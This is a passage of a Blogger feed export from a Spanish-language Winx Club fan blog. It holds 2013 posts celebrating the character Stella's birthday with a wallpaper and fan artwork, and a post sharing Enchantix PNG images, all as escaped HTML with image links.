\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihS-bErHTmj0EyzZFrd1m-rP63wxGrU9l9GW-7PdLtkWfeGRQf-QB5aXl_6YTzWXDgpryRbYxcSB0mvlK-IvZXlLtzPHUEjw7MEn2eWlx3YWaGb_1ZiyhHSt0YCAO9iXWwxwnf6k_eUg\/s1600\/FVPpUnBlGSY.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-osN8G0Tdv4k%2FUne88Xxg7dI%2FAAAAAAABHlQ%2FQKCubVhBqsU%2Fs1600%2FTyauHV1AdwM.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4nRnJENSVHhwPy2sq-mr2DIseCpy3WZKpMvjxOYKozAUWatqsxL4_gMgOu_dPQhgSbUaK9oTpTQSZSTMbGBes5bJR_wLOW_PdCyZYW_vxlJTfaGAs0GsmV5B-2yrciOKLfbWXkbp5Yg\/s1600\/TyauHV1AdwM.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-OdSmkh1tQqg%2FUne8_W07efI%2FAAAAAAABHl4%2FEkX5dSx_xlQ%2Fs1600%2FGqeKuaGUSDI.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0jfQ1zzDxaI1R4kLhZ-qKbE7vgldkGwkbxtit8HND6HloIi93tKN_M7_Xc7ai8FaPYzh0GintD-zF2TCHtBoikYFd58KuJ9NM5m6G49q55HmFzf6cLsydhlgNSC6-HcgMmCEIv7BE9Q\/s1600\/GqeKuaGUSDI.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-PIOtvSUkCHA%2FUne886A9ivI%2FAAAAAAABHlY%2FKUxYa0WezeM%2Fs1600%2FWZ1nXbKPaq4.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzPQ7F_U5FQMFnrB_R4P8rwKQ9oeHT4zlGoVOUea3HDbxMnShFRuiDW4NTqVgRp1Vz6WolS9ihb-aOXsAjK7KcoR0EwB8SgF8r20NBOkLnYvKPuKqhsgQroS1yA1R2UnUTOcruv-EKrw\/s1600\/WZ1nXbKPaq4.jpg\" --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7800279025261548532"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7800279025261548532"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/11\/nuevas-firmas-winx-club.html","title":"¡Nuevas firmas Winx Club!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0jfQ1zzDxaI1R4kLhZ-qKbE7vgldkGwkbxtit8HND6HloIi93tKN_M7_Xc7ai8FaPYzh0GintD-zF2TCHtBoikYFd58KuJ9NM5m6G49q55HmFzf6cLsydhlgNSC6-HcgMmCEIv7BE9Q\/s72-c\/GqeKuaGUSDI.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-3718854836187865125"},"published":{"$t":"2013-08-18T19:30:00.000+02:00"},"updated":{"$t":"2013-08-19T16:27:01.062+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"2º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"4º temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"}],"title":{"type":"text","$t":"¡¡Hoy es el cumpleaños de Stella!!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGR7aSZHVaudp-HphNqAOncRnQoUX9EytvDkHr2b_MwxJrn0gvD1APwWYWsgS9o5hyphenhyphenz81BjsrOhN1rBYJ25DAKwRt2UHEIwAB1jDRJlTd8IkPDx7DZLq9A3jmD4BxJdHO036DdsMtnFKw\/s1600\/stella+sirenix+3d+by+winxcluball.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGR7aSZHVaudp-HphNqAOncRnQoUX9EytvDkHr2b_MwxJrn0gvD1APwWYWsgS9o5hyphenhyphenz81BjsrOhN1rBYJ25DAKwRt2UHEIwAB1jDRJlTd8IkPDx7DZLq9A3jmD4BxJdHO036DdsMtnFKw\/s1600\/stella+sirenix+3d+by+winxcluball.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n¡Hoy es el cumpleaños de nuestra hada mas divertida del Winx Club!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n¡¡Felicidades!!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nHice este fondo de regalo para todos vosotros, descargalo haciendo clic \u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3L9FRBF9b_qV5IeWQEwkVcbvXhMnlldFRJ2zat_yb0PafnnW9wZc7Es92QKvWIvjWylB-SIaSAQdhyphenhyphenDkq0L-sXJdJZTh9sD1POd4e8INY7dN-BlYWy5Ve6QcDzur3lzD8RmlrC4ftDbI\/s1600\/stella+believix+2d+by+winxcluball.png\" target=\"_blank\"\u003Eaquí\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3L9FRBF9b_qV5IeWQEwkVcbvXhMnlldFRJ2zat_yb0PafnnW9wZc7Es92QKvWIvjWylB-SIaSAQdhyphenhyphenDkq0L-sXJdJZTh9sD1POd4e8INY7dN-BlYWy5Ve6QcDzur3lzD8RmlrC4ftDbI\/s1600\/stella+believix+2d+by+winxcluball.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3L9FRBF9b_qV5IeWQEwkVcbvXhMnlldFRJ2zat_yb0PafnnW9wZc7Es92QKvWIvjWylB-SIaSAQdhyphenhyphenDkq0L-sXJdJZTh9sD1POd4e8INY7dN-BlYWy5Ve6QcDzur3lzD8RmlrC4ftDbI\/s640\/stella+believix+2d+by+winxcluball.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nNuestros seguidores también quisieron celebrar el cumpleaños de Stella y esto es lo que hicieron\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDe Nicolas\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0PTNN6uURvl4PFf7RPOhQFDjpOMIoaRoogVfZptabOHMAsisKqXYu2f_mpHcj8MqwNHhhDwFQCuog1AIgaYd_T7jLlJUQtdlzFfLvXYFTL_Q8kg-fTOuDUOZArdwISanPNNmoy5_qwcI\/s1600\/cumple+stella+nicolas.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0PTNN6uURvl4PFf7RPOhQFDjpOMIoaRoogVfZptabOHMAsisKqXYu2f_mpHcj8MqwNHhhDwFQCuog1AIgaYd_T7jLlJUQtdlzFfLvXYFTL_Q8kg-fTOuDUOZArdwISanPNNmoy5_qwcI\/s320\/cumple+stella+nicolas.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDe Lucrecia\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyORRHx5RfZvNO_L1C3pxCxSOouP3z4y-8LA4EmXX96xds180QPrnFIwlDh6cz-yiUoIkP5reskDenF9hyphenhyphengak58Euo0iSQwMF9rjOxWYYZgyWdlzDbQkg5iJfKZjXXgAWhAd0Hz0ptU4A\/s1600\/lucrecia.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyORRHx5RfZvNO_L1C3pxCxSOouP3z4y-8LA4EmXX96xds180QPrnFIwlDh6cz-yiUoIkP5reskDenF9hyphenhyphengak58Euo0iSQwMF9rjOxWYYZgyWdlzDbQkg5iJfKZjXXgAWhAd0Hz0ptU4A\/s400\/lucrecia.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDe So La Vi\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEii_TcaJsRIbqwej88-YxdNdVGQycwCTNZQ8O4ratUuzVk2P_2mKCl5OkwgA6HkbAiCFcX9q-aRhiyWeB_01ufHJB1tZGse-kTrmdPIgFP2n2iQma1XMJX3OEazY_ubekJG9OKj8t8bvgo\/s1600\/Diapositiva1.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEii_TcaJsRIbqwej88-YxdNdVGQycwCTNZQ8O4ratUuzVk2P_2mKCl5OkwgA6HkbAiCFcX9q-aRhiyWeB_01ufHJB1tZGse-kTrmdPIgFP2n2iQma1XMJX3OEazY_ubekJG9OKj8t8bvgo\/s320\/Diapositiva1.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDe Joaquin\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu37dxyY0AUbEzMdTmsIb16vaus-fU1gO5sesZ0b48CKAzNsLblpfzVlTTSqhyphenhyphenhK8lZwrFBTaFIpEmYqgr1DSVTaPPlu9Mb9ZJIs1h6sxuV_1Ko-4qZ744x-D75jzBfMxcyMdDGwVv5e0\/s1600\/1376905364459.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu37dxyY0AUbEzMdTmsIb16vaus-fU1gO5sesZ0b48CKAzNsLblpfzVlTTSqhyphenhyphenhK8lZwrFBTaFIpEmYqgr1DSVTaPPlu9Mb9ZJIs1h6sxuV_1Ko-4qZ744x-D75jzBfMxcyMdDGwVv5e0\/s320\/1376905364459.jpg\" width=\"252\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDe PoderdeWinxClub\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiakkJbpNYszYGE3sNiD0ivRN1b_Pv2i1Atl1ZxUGwtAbXfjaHWmQ4RZrclOIMNjOAoikyIVq-omSzWh04JKxuiyA9rJjqqAeFwDZ2zBJMHp4Rrin4xt-nLmQcA8zGuKGhoKAYUsFP0AwA\/s1600\/jhhj.jpg\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiakkJbpNYszYGE3sNiD0ivRN1b_Pv2i1Atl1ZxUGwtAbXfjaHWmQ4RZrclOIMNjOAoikyIVq-omSzWh04JKxuiyA9rJjqqAeFwDZ2zBJMHp4Rrin4xt-nLmQcA8zGuKGhoKAYUsFP0AwA\/s320\/jhhj.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJB9TOzeEvk0wAbWZsekbJqFMN7OcJamEjX-SRcJGaiZZ46CTjq0Qsthsv9P0cNxM87hNK-xXY9mt6dpRZ2fEwm0UDmqzPoiylULKHusMW3by1-jbgZSF7PLC9AszRHgDw7Bf3WEIxRG4\/s1600\/Sin+t%C3%ADtulo.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJB9TOzeEvk0wAbWZsekbJqFMN7OcJamEjX-SRcJGaiZZ46CTjq0Qsthsv9P0cNxM87hNK-xXY9mt6dpRZ2fEwm0UDmqzPoiylULKHusMW3by1-jbgZSF7PLC9AszRHgDw7Bf3WEIxRG4\/s320\/Sin+t%C3%ADtulo.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhboH02Egx2pOgZFRLg3pTn-5Bs0bqeRfPe2qEiD-Egj4TJLzDx4D7D0XfEfjyGjnBhzTdfor3G3Uwt1huOR713VRVPSq_7Xkc9v6Rcgs7UG7gEcW7cJmJqG5X_SvP0fS4zqaz6fE_QwUA\/s1600\/Sin+t%C3%ADtulo.jpgvvvvvvvvvvvvvvvvvvvvvvv.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhboH02Egx2pOgZFRLg3pTn-5Bs0bqeRfPe2qEiD-Egj4TJLzDx4D7D0XfEfjyGjnBhzTdfor3G3Uwt1huOR713VRVPSq_7Xkc9v6Rcgs7UG7gEcW7cJmJqG5X_SvP0fS4zqaz6fE_QwUA\/s400\/Sin+t%C3%ADtulo.jpgvvvvvvvvvvvvvvvvvvvvvvv.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3718854836187865125"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3718854836187865125"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/08\/hoy-es-el-cumpleanos-de-stella.html","title":"¡¡Hoy es el cumpleaños de Stella!!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGR7aSZHVaudp-HphNqAOncRnQoUX9EytvDkHr2b_MwxJrn0gvD1APwWYWsgS9o5hyphenhyphenz81BjsrOhN1rBYJ25DAKwRt2UHEIwAB1jDRJlTd8IkPDx7DZLq9A3jmD4BxJdHO036DdsMtnFKw\/s72-c\/stella+sirenix+3d+by+winxcluball.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-4744281952866190325"},"published":{"$t":"2013-08-13T18:30:00.000+02:00"},"updated":{"$t":"2013-08-13T18:30:00.840+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx enchantix"}],"title":{"type":"text","$t":"¡Imágenes PNG del Winx Club Enchantix!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2ZFuabaGrfuwACADJ-R7d3RQn0TX-jKOdZINXFMz1ON-Krl7Z9NiIyH4AVeved1ney55ITarztQ24id21qjkwgPN8pN05kTv51YdHCAqPrTPnv2xGwLyHHuFvej2E_7bryFKGnyor1rc\/s1600\/ENCHANTIX-gruppo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2ZFuabaGrfuwACADJ-R7d3RQn0TX-jKOdZINXFMz1ON-Krl7Z9NiIyH4AVeved1ney55ITarztQ24id21qjkwgPN8pN05kTv51YdHCAqPrTPnv2xGwLyHHuFvej2E_7bryFKGnyor1rc\/s1600\/ENCHANTIX-gruppo.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPl3RtHdmyyYK9m4DhL5y6s6lRYlLAoMZYtFK20WHL3vFuqc6zMchEevUzzBYERmvCM85IdJjM0pBabdn9uQSZie4XVpRY-bIIMb9CWxQrt1oHz41x716Ci0wqGh6eZGL2ErujDDJeHLE\/s1600\/Aisha+(3).png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPl3RtHdmyyYK9m4DhL5y6s6lRYlLAoMZYtFK20WHL3vFuqc6zMchEevUzzBYERmvCM85IdJjM0pBabdn9uQSZie4XVpRY-bIIMb9CWxQrt1oHz41x716Ci0wqGh6eZGL2ErujDDJeHLE\/s1600\/Aisha+(3).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"322\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIoBTGXCBdPjbkSK6mBg08wR0yokx6aE1uQnyxSsCN691bzEYKFNBOditEPhvW9tQ-rgYWAYqWWoXm5DELvRWtIs_h3I_MWKEa4yI2mJlav9VQ0cUV5GPxtPBScSP5Ca_G8G8z833UuPM\/s1600\/Bloom+(2).png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIoBTGXCBdPjbkSK6mBg08wR0yokx6aE1uQnyxSsCN691bzEYKFNBOditEPhvW9tQ-rgYWAYqWWoXm5DELvRWtIs_h3I_MWKEa4yI2mJlav9VQ0cUV5GPxtPBScSP5Ca_G8G8z833UuPM\/s1600\/Bloom+(2).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"307\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIuJP3_1XfRqASdSGEIu5ak7yFURCtbTluXXMCEmQR24Z4xnPlhhypykeBjverKs8wif1l-GLLUDVxr1ztfrq6jiOy8SZ9rfUZwdJbTZfwNKuRYbNRRSMJ75uMlWaGD0QVYvZN8UW4faA\/s1600\/Flora+(3).png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIuJP3_1XfRqASdSGEIu5ak7yFURCtbTluXXMCEmQR24Z4xnPlhhypykeBjverKs8wif1l-GLLUDVxr1ztfrq6jiOy8SZ9rfUZwdJbTZfwNKuRYbNRRSMJ75uMlWaGD0QVYvZN8UW4faA\/s1600\/Flora+(3).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"275\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3HtOeFMrP0aBgcFcRoDmDsMr_fwSS5KV6ZcmpAlWQfMovJtZXQLtu_xflUk3FUHrZCK3pzVu8tQdAreJG26J2UXgp9f2DMeQTeuhSaPOrN8oGbufmusRxuJK0hmLp0X1aRFToLvW91QQ\/s1600\/Stella+(3).png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3HtOeFMrP0aBgcFcRoDmDsMr_fwSS5KV6ZcmpAlWQfMovJtZXQLtu_xflUk3FUHrZCK3pzVu8tQdAreJG26J2UXgp9f2DMeQTeuhSaPOrN8oGbufmusRxuJK0hmLp0X1aRFToLvW91QQ\/s1600\/Stella+(3).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"289\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCO4ynoTj2pcDywtrhkvs6hxvkrdC4Ob3IRGbLAy6KIiPVbLnKdD-ovzlbQiJNFAyIZEeZ3we3We0r0KfdD2fVLV-81QrBtZdHx0ibA0fl558XuqYnGVXLBYcUcfyBPliMxN_OZcTcqvI\/s1600\/Musa+(2).png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCO4ynoTj2pcDywtrhkvs6hxvkrdC4Ob3IRGbLAy6KIiPVbLnKdD-ovzlbQiJNFAyIZEeZ3we3We0r0KfdD2fVLV-81QrBtZdHx0ibA0fl558XuqYnGVXLBYcUcfyBPliMxN_OZcTcqvI\/s1600\/Musa+(2).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"250\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgp6wrvlqS-bwKhReYkpilhzFhxAN2BkKyxewmTyMUwCjxh4HD8ozijvFpDPH8zaku2xPFM-10ocQrB0aI3gdjILKBDWesRlO2agC8Pp3gxe4YwrR4dmmq0T52Bc4ZMH1K-jbZG9agsS6o\/s1600\/Tecna+(2).png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgp6wrvlqS-bwKhReYkpilhzFhxAN2BkKyxewmTyMUwCjxh4HD8ozijvFpDPH8zaku2xPFM-10ocQrB0aI3gdjILKBDWesRlO2agC8Pp3gxe4YwrR4dmmq0T52Bc4ZMH1K-jbZG9agsS6o\/s1600\/Tecna+(2).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"288\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nGracias por las imágenes a vk\/winxclubrus\u003C\/div\u003E\n\n\n\n\n\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-PfZPQUJCVw0%2FUgj9BFkD2wI%2FAAAAAAAA-WE%2FyfBiUTnuDOs%2Fs1600%2FStella%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3HtOeFMrP0aBgcFcRoDmDsMr_fwSS5KV6ZcmpAlWQfMovJtZXQLtu_xflUk3FUHrZCK3pzVu8tQdAreJG26J2UXgp9f2DMeQTeuhSaPOrN8oGbufmusRxuJK0hmLp0X1aRFToLvW91QQ\/s1600\/Stella+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-D1lyOvs0EFg%2FUgj9COJyc3I%2FAAAAAAAA-WQ%2FzM6xE5amFcg%2Fs1600%2FTecna%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgp6wrvlqS-bwKhReYkpilhzFhxAN2BkKyxewmTyMUwCjxh4HD8ozijvFpDPH8zaku2xPFM-10ocQrB0aI3gdjILKBDWesRlO2agC8Pp3gxe4YwrR4dmmq0T52Bc4ZMH1K-jbZG9agsS6o\/s1600\/Tecna+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-h10_lPpGglc%2FUgj88q6kidI%2FAAAAAAAA-Vk%2FviptHE8X3XQ%2Fs1600%2FAisha%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPl3RtHdmyyYK9m4DhL5y6s6lRYlLAoMZYtFK20WHL3vFuqc6zMchEevUzzBYERmvCM85IdJjM0pBabdn9uQSZie4XVpRY-bIIMb9CWxQrt1oHz41x716Ci0wqGh6eZGL2ErujDDJeHLE\/s1600\/Aisha+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-7Gqpvo0Fuhs%2FUgj8_4zy9lI%2FAAAAAAAA-V4%2Ft0tf_jrXYlk%2Fs1600%2FFlora%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIuJP3_1XfRqASdSGEIu5ak7yFURCtbTluXXMCEmQR24Z4xnPlhhypykeBjverKs8wif1l-GLLUDVxr1ztfrq6jiOy8SZ9rfUZwdJbTZfwNKuRYbNRRSMJ75uMlWaGD0QVYvZN8UW4faA\/s1600\/Flora+\" 